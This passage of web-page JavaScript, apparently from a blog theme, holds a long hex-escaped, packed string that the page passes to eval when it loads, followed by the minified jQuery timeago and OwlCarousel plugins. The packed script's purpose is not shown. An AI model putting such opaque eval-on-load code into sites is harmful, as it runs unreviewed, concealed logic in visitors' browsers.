x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x4e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x31\x71\x5c\x5c\x31\x72\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4f\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x22\x5d\x3b\x31\x57\x28\x31\x45\x28\x31\x41\x2c\x31\x7a\x2c\x31\x30\x2c\x31\x43\x2c\x31\x79\x2c\x31\x56\x29\x7b\x31\x79\x3d\x31\x45\x28\x31\x30\x29\x7b\x31\x44\x28\x31\x30\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x55\x28\x31\x30\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x7a\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x52\x29\x3a\x31\x30\x2e\x31\x49\x28\x31\x50\x29\x29\x7d\x3b\x31\x51\x28\x31\x30\x2d\x2d\x29\x7b\x31\x4e\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x30\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x32\x46\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x37\x42\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x33\x34\x7c\x78\x36\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x37\x41\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x37\x37\x7c\x78\x33\x36\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x33\x38\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x33\x7c\x78\x34\x32\x7c\x78\x33\x39\x7c\x5f\x30\x78\x34\x62\x36\x66\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x78\x34\x38\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x34\x39\x7c\x78\x34\x44\x7c\x78\x32\x36\x7c\x78\x34\x35\x7c\x78\x34\x41\x7c\x78\x32\x33\x7c\x78\x35\x33\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x32\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x35\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x32\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x31\x7c\x78\x35\x41\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Rf8ZyH);
  //]]>
</script>
<script>
//<![CDATA[
// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
